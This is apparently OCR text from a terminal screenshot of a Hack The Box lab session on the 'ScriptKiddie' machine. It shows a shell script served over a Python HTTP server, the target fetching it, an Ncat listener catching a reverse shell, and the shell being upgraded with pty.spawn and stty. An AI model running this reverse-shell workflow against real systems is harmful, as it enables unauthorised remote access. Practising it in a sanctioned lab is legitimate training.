 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Sun May 30
10:57
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ vi shell.sh
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie/www]
└──╼ [★]$ vi shell.sh
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.226 - - [30/May/2021 10:57:08] code 404, message File not found
10.10.10.226 - - [30/May/2021 10:57:08] "GET /rev.sh HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie/www]
└──╼ [★]$ mv shell.sh rev.sh
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.226 - - [30/May/2021 10:57:37] "GET /rev.sh HTTP/1.1" 200 -
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:34826.
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ stty raw -echo
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
nc -lvnp 9001
kid@scriptkiddie:~/html$ l
Display all 113 possibilities? (y or n)
kid@scriptkiddie:~/html$ l
[0] 0:obsidian  1:bash- 2:nc* "parrot" 10:57 30-May-21